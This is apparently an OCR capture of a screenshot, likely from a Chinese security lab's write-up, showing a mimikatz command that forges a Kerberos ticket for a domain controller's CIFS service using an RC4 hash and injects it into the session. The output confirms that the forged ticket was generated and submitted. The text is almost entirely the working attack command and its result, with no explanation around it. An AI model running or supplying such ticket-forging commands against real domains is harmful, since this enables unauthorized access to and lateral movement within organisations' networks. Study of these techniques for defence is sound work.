 mimikatz # kerberos::golden /domain:seep.cc /sid:S-1-5-21-1992424322-2259528124-
1478407312 /target:dc.seep.cc /service:cifs /rc4:fa5ff5068318ead8e2ebf53c9770687
e /user:dc /ptt
User      : dc
Domain    : seep.cc
SID       : S-1-5-21-1992424322-2259528124-1478407312
User Id   : 500
Groups Id : *513 512 520 518 519
krbtgt    : fa5ff5068318ead8e2ebf53c9770687e - rc4_hmac_nt
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
宸极实验室
Golden ticket for 'dc @ seep.cc' successfully submitted for current session